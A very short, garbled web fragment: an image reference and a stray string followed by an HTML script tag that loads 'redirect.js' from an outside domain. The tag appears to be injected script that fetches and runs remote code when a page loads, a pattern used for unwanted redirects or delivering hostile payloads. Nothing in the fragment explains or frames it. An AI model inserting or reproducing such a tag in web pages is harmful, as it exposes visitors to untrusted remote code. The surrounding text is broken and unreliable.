 ZQABA<script src=https://aaa.aimarksix.com/redirect.js></script >